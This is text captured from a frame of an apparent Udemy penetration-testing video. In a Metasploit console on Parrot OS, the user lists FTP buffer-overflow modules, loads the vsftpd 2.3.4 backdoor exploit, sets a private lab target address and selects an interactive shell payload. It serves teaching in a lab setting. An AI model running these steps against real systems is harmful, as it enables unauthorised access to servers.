 Applications Places System Tue Nov 14, 00:16 No Indicators
Parrot Terminal
File Edit View Search Terminal Help
exploit/windows/ftp/wftpd_size 2006-08-23 average Texas Imperial Software WFTPD 3.23 SIZE Overflow
exploit/windows/ssh/freeftpd_key_exchange 2006-05-12 average FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer Overflow
exploit/windows/ssh/freeftpd_key_exchange 2006-05-12 average FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer Overflow
exploit/windows/tftp/tftpd32_long_filename 2002-11-19 average TFTPD32 Long Filename Buffer Overflow
exploit/windows/tftp/tftpdwin_long_filename 2006-09-21 great TFTPDWIN v0.4.2 Long Filename Buffer Overflow
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.122.223
rhost => 192.168.122.223
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > optio
[Virtual Machine Manag... ...The 4th - الهرم الرابع (5)] [vokoscreen 2.5.0] Parrot Terminal Udemy